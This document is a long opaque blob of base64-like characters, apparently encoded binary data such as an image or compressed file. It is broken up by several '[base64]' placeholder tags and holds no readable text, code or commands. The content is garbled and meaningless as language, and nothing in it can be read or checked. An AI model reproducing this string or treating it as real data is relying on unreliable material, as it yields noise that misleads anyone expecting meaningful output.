X3yx+rQ+Dm1O9GQGt1Sursd/q5RP3i/8AmryXif8Aq+P6TYo975mduj9d1mx/Dj39VfKp9zeioofOoJPrR8k3+tUzh/dXP9mKt22+sUvj/qjPsRtPF/GWvv8AP2HHmTuQB3F4RHnUdehXks2x9m/MPEtpjXK3WqM9DkgLrLpSdikK/DSvP1t/treetOc/TovjRzb39ylmd/7jif6Wn9lVR8T7f7ZrQmP7lLM7/wBxxf8AS0/sqz8Jtt/nQ5Myw7KWZ27/ANixBHz+60/sqqXiiy0+hORMyYtyJxvgS0HdL5bY0eEJIJONv715ronLStu03m3vJ8uE1U6OCBD71d/FrBfVpV+rzPaOXyvn6hGTf43/AN4GvzzcfTz+L0cOx8pqq1YXZ2MMU/oQ7TmXt03bBC5NgS/AuVRqeqKb6ndr+1eg5tuShTRJkZtfyDp/VX2HwtUz2+MPy6uRddykK9dq5y5OyVfgs2bqC+8LUN6A9xDLkgqioqV5DxTQnV2+OHrz/wC3V0bSXWj2fOZDmZmYMuYO4bdD1ixG/[base64]/aoFtZij9eiVpyaE1gGz6K4q+stWNHUm+Qf0R4Ru9sLxG0vD+vSpoKjzUvXz9gHJW8GW4Au7cV4/iLm1NfyVauSrFjK/[base64]/AIL51BWmOP8AL2floxaJcqY3eLLdwRWZzI7EbcVNdq/[base64]/sbdKnOE3OvZsyytJZfJerpawflXgt/DeHwtjy5a+2vo20bNCtS63sbSHzSYWzIywWa+OXG3EUVp0lJ2J3gVbk/D9KFxmt5XzqwgFtptsQ2iADtEPLSvS06kIQwSlEI2G7icPcftEa1o21KjLNHFkBsy8LZfyVq/mwh3r9YjhoPhb26967VqWdKfYo6GNzhviQuiLgF6rg1GcY1ocmaTIGgNiAeAe4aqp0qVt2K8WN+02O7N7bzbfTuF1xXRcUDYd8nB+quZuO1Ur+cJ/c069pCtg05lmYntzAuLz852U3wXZDxLvcReSc/LSqKfhqlh/+v8AZRKzgbcNZcY+i3OLZL3cPSstozovQsTPaG5G8lbVF58ir5ZuFpyb3CENf2OHVoYSWMeHcKZb4rnXi83iI+kUQ9Bv9rdUIru5OSSfMT/CStOdKcPY1/Y05RmtXs04rDPPA+ILHdrDJsOJrc5IYtb14HjM6H3uRzXmSVOngnTiiWB5UnKTFN7ski1vxLq82ESWgjuYeRe93iLzriZquWnlpy4j4WxM/jRh0rnFCOcVmCx9NHuDhJ3GS6bFrOJyzXaGb9lQ87brX83w4d+fCQzElCvzdZTMusRf9Y18XdyqqUodiUYtfEWIlxfmo9CvLkm32aC6kVt2H9Ilzc07wMURO+qo0M18onm1djW9Yyxy/[base64]/ccOTCi3SG5BkeJW3h2r+Stmn1/OMZG8fOrB7QSfLXLm45o4xh4cta7Hnutx39raTxLWtd3MLOjzJozksvtcdpzDnYny0cy1y2eZkY/nNbJc/ehnE3J1OF+H7E8q+SXN1rdVeZq0XyDmXOXcbk9cZUpx6e67xXJJkqmRquu7WqdR9lMrsaB2sOwnZr09tfxVhNPRJqDpv3sptRf4zewq6u1VuRWIueG/CP8AOhV9WjLPFtsjbxxXm3wLhuskjol8UXVKsp0+pmTq/tBYwTHfZmwbed25xZXBe/HFFRfzV4fZo4bhVUOUa93FMpj/AAhj91D86VH2hIvlm/8Amvk1+9n/AOg3Xxe47p/patd80sI/86LP+/Gv6aVTR7yp26vsx8oR+tMxX+JE/ojXZq/V3FofSvil6tcF3X2ey/8A+i5y5/cQ/wBqer0Wx/W5/o/7IKKr61HsQHqVgXtmT/0bOM/t/pDXyLxH9c1/n703xeriewO1M87s9F+TzyPtzThcCZJlcQPeIXTVKvn2NaPe62+Tnz5yeyb7MLzU/EMS24hiC7OusSQSA84qaqiD71arZcH9qvtO3/tW5jnfLspR8NQSNq0WcSXhtt6+Mk94vbQMeSnaWzF7NNzC5YOxE+3bwJCfs0w1ciPJ7Nvl9lB9JMKYE7UPa9w7bMS4gzIj5U4Lu8cXm7Phtj7pdZNNdVcXqEvtoDNL5IvAl1y7dawjers3j5hOKN9vEvjrNd05o8miJz+FB8wMcZVY0yyzCXAl/sMkcUk4jUeM23uSSqryUPai0Iu08M9gHPbKzs4YhuFhxLEGRiOCbuIcDSmN7TgIqqmhd28Q/PQ9pzR2NZUePnC9Cfi+jn6MrLgF3io1s0Wtfdim88/1W8Vfv06o17U6XY62+Rt/XTXH+AJH9NuqZ90Vy9M0/wBUzFf8IOfnr77t31SHwcifcjI+db6tdXY9/VvifvJ/81eR8U/1fH9JsUO58yu3R+u6zY/hx7+qvlE+50YqKHzqCT60fJN/rVc4f3Rz/ZjrctvrFL4/6oy7UbDxL9a1+gp9kXE9pjkf4K9+Kv5qjHuQ1XX21c5cZ5J9iXL6/wCB78/h+6uzIUM5McQI1bVl0lHqRU7wr4Nu+n/qU/i7dLsfOpflIe0cSkqZnXBNf/s0b/065i15/wAJB2jv8p9w/wBGj/7lAL8o/wBo4hIf0z7gnx9Gjf8Ap0H0yw1jvEeZfYCwxibFNycut6n8N1+U4iCTnWSJyFESvVeGf6zg1rn6JQQ+FK+z6983DiE7kqFX6vND2jh8r3+oJk5+6f8A3hK/Pd39Yl8dXpqfY+U1aqR5wXd1sGK7NcgLYcSay9u+AmirQfb3tZCmILDgTFTRbmptvb6h/CHf/wDNX0vwbWhCc4flcq8i50r6RV+lc+DJGlOw3CNhwmz27VIfYtQ1Qx62Pnt8W4iLcq1nJMpuO7KeGPGHiPuEgNp7yrySoS6ITn9xGOc1p9rvM9rsfdkY8N2+R6PjfFwrHHb42hJPpj+wen+NXwnd7/XcLvWo9BSjg+MKa8vNa5XsrdX1q+TiyNcy6ym/RPcovBu+IS4ze7vGOnIaujHoRdb8H1aniwSTNYTarw7B3VIaoSKJlFM6ttTGFiR993UGQ3E5e971EmjcLbLxHFkWKGXDfuLSxyPd+wlyP+agb8ZOQI8qz4fsbfo9hw9G9EjM+qTnmtIxVKbzG4brwul99XvqeLepKHxNdHAuFtbEun01nl/8RKOl7DprJoiuWO8yX9vUMlsUrVk5FfvWhcI6bU2+KrYtM1tzFgSmXR8O5OIPw86txFS5gWFuPlnjfDsbqdslwbv9sT3WkcQi/OVMRKJtwC/[base64]/[base64]/wAN3fA19mW3E7JR3mHVaYeLwSATuJF+Na86eCvWMMFb5wYJW5Wv50gCUiOYrx0/a19tUapxk18lrwtxw76H6R6Q6w4oae6nsq+nJz68M15YSwutmZKc64LIr6u3nV/RRczlQg3ps6NMZdIB4m3vUqc3NVrFEVvkZiQIkO4UL1a6dPbZ3NKLajZ86GZlvlwfn3JS3bmPClej2raqttPN1bKzwm0V0Nsm/UPpcAu4k9ip519In89COfsvWa08+88WLB92v3Cbt0EhaDoHa1oDaVp63nJa0pworAtmRTgDxbzchij5ts6a/wA9a0ryc2r5yc+g8MYfy8w10v7bkY+s4Srz+zlVEpzmrlVmyLjzClu1CBZWNo+8NVYTmhlIJnHEH73Y2Nv4o/2VPyhyiUzfhO6idhY2+fSNPJnLYVxVgq6Pbp+HWN3mQ6p+anLnDoT5k4dDG5hfL3EDhEw45bTLpRG3OX5FqyNWcDnzNdyyMdJknbPchlD5A5pr9mlX07uayNdA71hW72FzbNhusiPTv28q3Kd1CaWZt9KkFBGGUp8oW7mwRdBfZWzKhSwzTjJhTDtkxPHew/iKLxLDdPopXDLYrfuuJ8Urm7nDnW+EFVxTzpJtNwLd7j+hydds0BtsjL54AsAWnQPnFkNNpPe8Sj0lXx2jtW4Qq9EP8nmKdr1ukbxmvl9iOGxLS+W2VLmEDJ2/[base64]/LmH6cWHbthGwM/RxGbHcN0O4CXUhukKbkrztfeYLY2y2K+kuEKAoCgKAoCgKAoCgKAoCgKAoPNtEZOD/AJVfCTkjDuC8StDuFlxyI8Xup6tcTcIu1YyfPzBeIiwtjCx3sR3FbZrEpE/EcQv6q4sXV1fb/EszJvtaWqwY1HM602toIvAksOTWmDEu9UUXCRUVK7O3bnVs+yK2nUQi5Yf7J2EhL58zSt8rZ3o3JU+79z1rcq+J7ifRholrVND+f3YpwkBKxdnL0Seqy08aF/[base64]/zV5nxL9XgoqPm522XVPtX5pbiItt8fTqLXz+NfM46NRSFWxSfQ35HXNVq05mYqy3uTu624oh8Vpku4nm0VF+1QXSoaz1pVI66CcZmYVewjmTfMPcEnJDMs0aZZFVUgUtU00r6/ZXENbeFRs5LBy47JuOMfK3JkRvmG2ESF6ROHQ9nwGtGtv9G2nNGUlidoXKuDlJ2fbJZIVyfuzS3Liq884ipvVOajpXH2K5jc3dWorycsV7wKY/wqP+7B+dKj7Qf/AJZv/mvk1+9n/wCg3Xxe47p/paoPmjhL/nRZ/wB+Nf0xqmh3FXtfZn5Qn9aXin8WJ/RGuzV+ruLQ+lfFL1a4LtPs9l9/0XOXX7iH+1PV6LY/rc/0f9hRg9y19aj2IBfCtYF6Zk/9GzjP7f6Q18i8R/XNf5+9N8XfVrieyOx8+3Fa7BPZ7LxbZs5fyOHV0+xrR73bSdknBXak7E1gn26xwoOMktAuwbrFaQHHXQTVENR013d3OtZsvk49EmQJ063z2Sj3KE6ceS0Q6bXAXRaDCME7pOt9uY3E7LktsiI9/NfKg/SHlRY/0N5bYXtK8yh22O0u7v5AlBLKDhC4IGY/yp8RtWW3ouD8L79+1F2umfL7U1oO1cYym4WE70+6W1puE6Sr/EKg+DPZMt7uKu1FOGE3xGnZL5l+C3vWtmi1bzsU92gmW2M6cYtNdTYXBwU+xdKp1To9jqz5G39dNcf4Akf026on3RXr2zS/VLxX/CDlffdu+qQ+DkT7kZ21vq10dj8f+W+J+8X/AM1eR8U/1fH9JsUO58yu3R+u6zY/hx7+qvlE+50YqKHzqCT6zfJM/rWM4v3Y/wDZirctvrFL4/6oy7UfDxL+MtfoKfZFxPaY5H+CPfir+aox7kNU1+Us/WAZcfwrB/2d+vg+7/1nP4u3R7HyIWuWteUHo+dB9qsn/wDo1MC/ubf+sOvT+GP6zg1bnsU+PhSvtmvfNxIhO5Kqq/V5oe0cPle/1BMnf3T/APp0r893f1if6Wr00Ox8pq1Unnq0H21tV9DNLsC5c4mDqK2Rm2XtveKgvCX+jXrPDFXC+w+9rXEc4KW/NX2WXe4ERUsutMVVTjnNBePZlwJBl3CVjjEBNw8O2IVkrJlcm9RTXVdfZ314bxJuvl4ToU/[base64]/wAyVDVv+w627P4/8a8w/wAJ1sta05OXX71pTi3ltq+LTR+4dHTWwI/dLa0/cI9xkj9A+wdqlp+C4m0VX6lWmIj+V0R13B8nDr//ALSw++rLgF38FV5FSKZ6lkFm1ItpbqsiGl67K/qPq1fFfFoy244Dvdc3EvcNS1XxU3mlHCLObmNfsnR/+GudNtRJt1wWZYW+KW6Q30pWlNa3olwImUEvElVRkq1RnGkjit7anKSCv3GVLdUclzDHZcOR01DVJZ2BrX0iJD4eqtaQsByHubqtFFb5a+kvdqSCub9bdu7bVmSEoom5FXaQ0yRxQnFkNxqQJbfo/[base64]/[base64]/NwIpMMdWvSpV2aG0TasbOc0TAlIVIi2j4lr6ttVpCjZUs/[base64]/uuZKcHc5+LqnStfLd52iWTi17bB1Lhyz4Lwo1HKH6FNuTACPpAuI873aa7ua1pWm3VaUOxqT6It24Ygfn7hDpDvrqU6WDmSqmVxzb1F6vfurcxUayaL16jg24QyGNo/fNzqJw/iutSjKDXmoXNLtO/oXvEGw2TDt0xJdLq5sgux4xDEcRF0XV1OXKta5vKVGDNOnmm9y7O+Gcb4TiWbM5sJ10u0kJcj6ZW+CI9SMtqnsVOdeFud8hOXI/n/N3KVBOG1t2XuFCtGIhjPYTEwYtoTBQ0FEXoQkX89eVut0n2NqMDbFtuJLPZrs/[base64]/3y4iTcRtNeei6da/gjUMkX0jyw7NeRvYWhBd75IDHuYCCnDImkImyX9rBVUQHX1l510rSwuLn4LYwQ3N/tHYszdmOBIe+arKmohboriomi+Zr6y17/btphbNnlqqEdoiID0jXf5mCUSnCRodxltHyWmsujNLJsSIciLw/SI7sfiDuDiDpuSoxnCcCLHUoo6r57EX6u0f+DXvzV5jxJ9XUTfNjtsfrsM1f4df/AD182UKSoLByEzYlZIZtYaxtDEnnLTLB82G+XFb9YdV9qU1iPpviD5V3IiHDexXZcB3i5Y4lNf4NNjNADRoncTvEXl8RGt3zt1pS5HN1w+5LKTjLP/5SPOLPZqZb1vCYSw+/prbLISt8kXuJ1NDL8ta0e1F9A8duOSOxJk+b7xyHjjMGTpc1Jdveq16LwpH54c719STesD90R/3UPzpVftQD18sz/wA2cmv3s9/Qbr4nW7p/paoPmphT/nTZ/wB+Nf00qql3FTt1fZv5Qsf/AKJWKfxYv9Ea7dX6u4tD6V8TfVrgu0+0OX3/AEXWXP7kH+1PV6TYfrc/0f8AZHVRg9y19ajHoVZBfCtYMl6Zk/8ARs4z+3+kNfIPEf1zX+fvXU3xd9WuJ7LLuvMzBVwxj8m7lnd4UFx8MPyH1eIOe0SeNNfyLWzOPQ1Ia9err35IbPOPjTJN/A0h4RumHXdrTZFzcZLnqn1d1aLdUni/sj4c7YHb0zWt1hnv4Uw3h9hg7vJisblfnFyJATVE58/5NSRXPG+RvywhWGWLGJr8OIlHfDuqOIgxnU5iWz1ufxoH/J7tV4yyAxjbMoe0XFKNINz0SyY+ZH7huiIWjaOLomw1T/8ADQTrP/5SHKDIkXofzsWLsQByG1WRUcXX8JzwjQcedivto2G79r/GeJsdwRw9Kxy0EW3SSJOBFQC1Fs1XzX20HS3bk7duAMtsucR4PsF8j4hxzc4yxY8K2lxAY3ppvcNNR7vLWomj5w9hiDcLFm1HvltjvSHWRCIDxFtZcdMtDRVX2a1t0oyc+6n0Kn7VVvctfaFx3FdcbcNu5Oamz4a1m3R7HTPyNv66a4fwBI/pt1GfsrV7Zpfql4r/AIQcr79t/wBUpfByJ9yMVvq119kD9W6J+8n/AM1eO8U/1fH9JsW3c+ZHbo/XdZsfw49/VXyifc6MVF1BnV9Z/kmv1rWcH7qf+znW5bfWKXx/1Yl2o+A/11+hZ9kXnvaY5A/crn7mv5qq1kapn8pb+sAy3/hWD/s8ivhO6em9qz/K71D6J8ia5i17toPKD7VZOf8ARr4F/cW/9YVei8O64X+TWuexUA+Ba+2Sk4cSU7kqFX6vND2jh8r3+oJk7+6f/wBOlfnu7+sT/S1emh2PlNWqk9BO/wB5e6g+znYTwliS19ga+WrG0FbNbXfSZVp9MTYZtF9IK6Lz5mnKuntk6sL2lOipq9iqWCUmWyLxEIkv2pX3r2Hnde5kp7CcT9gLBdxzAxTCsdtbInXyTiO+TYesa/[base64]/bLlGNWnokoFA21TlzRa1+Kxc/[base64]/PUZRdGjLodnZEyjYxLiER/6y22RF7yomtaMmhXW842hFVkXPJYt8Tcpul/FrajFJjuDcCZBeii2I7xUft8qhKJkpG2YwawrmTY8QTB2w8Qi/[base64]/wAarFWqErH2RXD9XatBLsCNr+lTcj/CUqxkIDeh3SII+qDe6rslUYtrDTO2UJ+tUUpRSrCE44WNHIL7hNxbg4nD9nsWiMUkzssa2TGyuj1RZjAG04Pdqic6gkjsb6C3j6pHROLNbHOE4pUD56VvboRJRzcyPvUSO0aUpNiJUTZDHcKjVchppIOA9uHqBe9Ko1bEVlZdYucw/fINxYc6EIRJBLyWtGcWxF1BfmW5kWLeYf0jD4oS/[base64]/AErcIt5bvb5V9op0KUIdjo4wgnGXmVkrFpemTS9BtIFuV0uW5ErTq1/Ygo1mnV6x1bcJRTteHI4kQ9JPeVc+nQnOfW1uuferedOkXGQT8p4njLq3EWtdWNKlDshwWU44HDCeH5uJ7/[base64]/Vrf6JwXxHqifVz7vYWlQjNVKTNAuUi1yBdhvE26nV0lVdWhCt0TRlGE1kWTGlsxpBW0YjZHVelHSHxKvxrjytPLT+Z9CrKcEDzAywl4QJZkUimWs+pDHnw0rtUNwhD6dfTmhLTihuJoiET707q3PKQn9N1Lcc+9YmQ9ycgY14YuFwnml3fWlcXcacKMOiDi31P3HTU/E1vtsUHZlwjQQUd2+Q4gJy+uvJ06tLPB5qUcHNmaHbNtn6IY2DcsGyxhjC4SQgR7gIqNrhOkum51xNddPglad9X5MM1cdM0vxfko/2iQt+C80sP3GzSLAKSLniewSOBCuTipyBtV0LRfiNeKr7zVnPCjPWOPrdWnQh7cE5y6bwpk4NoyrwVb7pcGyI3t80+MkFCXTcri6/zVwLi+uK3fV11bNOlSh7CTQbzab5jW+YchyCvd8sjTbrouDtRncvqF3bkrz8qPzvRDjNtR1NuMig2iRcBxjIkPQXhbOHdZDX3K0ScxbJE891atWhhP3vy/[base64]/bpW3b2lxX+jgnGE0uzD7YVzmWxbBgG1t4QsTf0QONtih7PwUTRB1r19hskMY1K3rbEabnqZIfuMx+VKkOypDhbieeLVSWvYU6UKPYtY0H/y1CVScBtW63yrpMbhw2SkSHS2i0I+KrZ1KUIZzmrk6iyo7M1lwPHt+Jc1JzET0qS21BtPE++uEugivmv4tfPtx3mWudGmolNFO2xFah5uR2Y7Yx2mogaNtjommnsru7DOc7dZTkoTbXqOxYvfsRfq7R/4Ne/NXlvEn1dXUfNftr/rss1P4df8Az182aykloPaAqcQJ4VqXsj7VY0L/AOg5k7+9GP6Nej8KfTjnuvqaZbQ/TR/3UPzpVftQDx8s3/zaya/ez/8AQbr4hU7p/pasPmrhL/nTZ/34z/TSqodyNTt1fZr5QvX+5IxT+LF/ojXbq/V3FofSvib6tcF2n2hy+/6LrLn9yD/anq9JsP1uf6P+yOqjAGvrkexSNtQF6Zkf9G5jX6l/pjXyHxH9b1WU/U+Lvq1w/ZWPt32CsP23EfYvwta7lHGVBnsSGX2XB1AkV001rfjHoc2UsJuA8xLHmB8nl2jJtywlK9Dhy+KNulvNq4w80XqknJF261rTp4NunPPRdfybXbHw9lzjfFtlzGT0O7Y1uHzh+iMi+j4uipwi18Kc+Vay99b7ZcIl2gtTIMpuZEeHe28ySEBIvsVKDkn5VO/WKzdkfEbN2hxp0uY+xHgC9opsuqWqOh5oqaUHxQgwwitsqIjxlbQ3C7y10586Cf5L5UFnBjGLa5Nw+ZMNw/uu7XtzujMiupIP4endQbHaQxzl5irM6LbcuLKOHcFWrbbmZzxK5IkdWjkkiXmuvelDV0HhbODIbANjsmGoGJrvKgQ2w9KlNxhbN1zXVSRUWt6jOEHNq0pzccZxXm1YgzPxLcrG8+9apM0zjOSC1cIF7lVa1Nf9W7S04Qdd/I2/rprh/AEj+m3VUvZW6r4zSH/lLxX/AAg5X37b/qlL4OLPuRnZ8K30F0dkD9W6J+8n/wA1eO8U/wBXx/SbFt3PmR26P13WbH8OPf1V8on3OnFRQ9y1BnV9aPkmv1rWcH7qf+znW5bfWKXx/wBWJdqPj51+hZ9kXnPaJe2+ju/irr+SoSj0GrpbPrs03DtWdkzAuDbPfoVjlRHYs43pQqYaA04O1UHn+yV8G3WlPz1R3qEvmnJP/AoYr/yn2AfbujO1zOFVblF7/wAChiv/ACnYf/0Z2mNX3EuMXhfIo4t2ltzOw+R+Q+jO04VUdZRdf3XKl/IzsZWTAcy5xrnLtXDbOQz0iX0nknf516Tw7Sq+catzPoczbvDX2uUXDiSnclQq/V5ntHD5Xv8AUEyd/dP/AOnSvz3d/WJ/[base64]/KZRbHclenHecTMXGG68irxY5Obx/[base64]/cMOYh2xXpD2gnGc06C3eytPFCUs1qPE20L5C4LmwuRj3EntSrYq5RMcq6dSkPUK9xVsxVYm1y5cISLdUdZMKZxxZ0nuEfqI+MhB8tydy/[base64]/JRJsRHF3LuoHJrwqVVyTixy9m7cnUK1ratiJwwo4Ds42DLaKt7k+uqNYrYOlOz9mA1dLXKwxfS9HdBz7ndLlu17vrrTW1excTWRVwu2G4J3u9N2GQxO9KYY5b3GkXyL2rWxTng8reT64JA5jez4M0umEIbUReIYXQyFCcf8tVL66hKo5iu8LY2XKGPLxBC/vgbtyRRZeLRNjxaEn2eyo06vJlmvpz60tzntkKz5gxH8Q3517CWKGm5EW1j9G5Ekd+8DTy+FRvKOfW3p1eho4+zbxpg22RrLDnfciEno0xwUM9qdyKvfXrvDe3xvIYTb1jpmoK6MtXjFErE8xtsr5J+/SRHTifHRPOvpFns1vYO1jgszLTLZbttvN2+htbPV1ct2lW3Vfo6FU6p4xtj708RttoH0WA107m/WStOhSn3zUR60ErqxXveVMTI8YPwzcMWYhhW+37hkGaFxRLRW015nWpcyhThzKiM5OhY91ewnh/MWPbb2/Oj2y3mCPSOZjK2aKqF8K8ZPTnThm5ko5yYouJYZ40wSL1zG6FbbC/LeNSU13q2mmq+2p8rXWnPD7zlG7AjFpvOSt8k36c5b4t5uDmr469OndWamk+d839yOB6eyxhx8loWH7Jipm3tyZHHauLhKnERPJFpSuvxudTDVjWSN5oWmbhHImyWKXdPnKZOuG30wnNQ01X2+VX7bW/HJ1PinTl1p1lq7Jw/aY9vxJfLTcJZMIcGGLKDt9mpVq3es6lWc6bNWTZt8W4YycuJ41w3aVVlPuBxuQhG57A0rWhrOj9Hq14yUrfYOH5+YtttbuEZtjIXfuiMT/i18JIq+rXoqFzOFGfXxbkZrjuuTuG8Y2SJZQYK1rCJTbkM7VNdU7l9tcXS9rU561GtrUQ/FeSmHmsChDt8goc6CSmcyYOhOV0Le8rTuY8VtKr1udDHY4Q7uoS2oo/[base64]/AM/BFVBVpiHtRTc17xXz5LVXewYcycOYuslj+cMrXoNvcuD++ac5rV4mV8Z7l58h5pWdYyoxzh60DrgfCTllw68TF6HHNruriHMkXbm2GnegjzrRy9ih2fb/[base64]/anNErTi29XeOefadxvhzEE/Btpt7GEI0UlBtYzehk37UXuT+LXuts2W0r9etX+C+NNzNcJ0m7SnJU+U/OkGW5XZDqmv89exjShR6IQXtfwd1WkpDd06+qPeVMUFgZRZH4pzinCNmilHtqffbo8OjYp+Dr3rXOvt0t7Ol72rE5YLRzNzyya7AljfgQyYxlmao6rDFxCNpxU73FT72Ovl3/VXza63Gd7P09MWvKbhjL/tNY97S/bKy1uOMri49D+foxx7QySjFjihaogh/WtcerHCCvHN2924S/wCWVvd/2INPyJX0vw19Cvi5+r1c0sl7diL9XaP/AAa9+avJeJPq6M3zX7av67DNX+HX/wA9fOFClEHcKl7O+gTyoPamCpD7VYxJHew3k2Q+FYjHi/Fr0fhT6cc+ba+oGTI0P3RH/dQ/OlYkZHf5Zz/mzkz+9n/6DdfEKnfP46j5pYU/50Wj99Nf0xqul3I1Ox9hvlAbsTnZaxQw31NKETq/ijXdr/V3HtvpXxm9WvPO6+0OXf8A0XWXX7gH+1P16bYvrmv6P+ynVRo+dfWpdCnIF4aaxwQyXfmQP/5NvGv2/wBMa+Q+I/r2rYpvi96tcBY+5fyeP60XA239qf1/z7ldWn2QcupHrWjnVkhhXtAYDlYXxZD4zBj9zTB+/RHPIhWsTp5sU6mD5F9o7sT5g9nNXn51vfxPgjdvC9wW1VGETuRzTXYtc/WGDoRqZtDIXtO4uwwwmEJOal5w1gd4iVz0ZzV9jX3FLnVC10DPtvZNxjARcc9oHMHFzqjqjNwkmYtH5EgqKpyoOYc4rVkrhwnQy3xNe746riihXAdoCPt5ImtRFXScfXMLE5Y4cootrcLe80yWnGX8JUqQi25NNKA5FU+kK3fh/wA9B3Z8jav/ANKe4J7cPyP6bdUz16omq+s0OrMnFJf/AKwcr75tsvxSDi1e5G9tdRXkujsfj/y3w/3i/wDmrx/iuP8A6fH9Js23c+Y3bo/XdZsfw49/VXyafc6cVGJVbOr6zfJM/rWs4f3U/wDZ3K3Lf6Wl8f8AVGXaYQH+ktfoeXsvO+0SnUO0vtqqJq3gvFzBkWguk1tpO4G31RB/JWjOzt5zznBfGphBk+fbr/72uH+klWx5S1/uoqspk/Pl1/8AfFw/0kqeTtf7qJlMfPd2/wDe1w/0k6h5O1/[base64]/FOdSqRzozpoU+iTrnDEXAXaCu+CsxLoUaDjHCBb3Dc0E0TTmnP1fOvgl9ttW1uOEPteip1M4udc6cUDjHMu/XJouKyr6g0Q89ojyTSvsOw23k7T0+lxLmWc0KBsnXBaHq3kg7frrsVevr9SiKQ/KhYgbwP2SMucFg5seuTzbygnrCCb1/nKvgt/V5l1Wn+c9HSj0RfJuFGWZMjxwTUnnBBE+tdK5cVr755ZYf/[base64]/adwgmYGWrhMDumW9xHmwHkpad2lVa019OSu8g8dfogsLtilOOjMh/RID3j+NRmv17U0cL5pFxp8u4tUWpxVI/OxEwW4RKqpSENxBdOOLmz1qqlJbTig9wuTox1YUuqqJVG9GRhSG7KJR6qolJa2omDuO4pO9I1RiZHqNh+NHHbt6hqSfEp9kOGQdPTTJBG3dWpHTU4jGW5/cNTxTi1ShrxNq1BdE6QI/[base64]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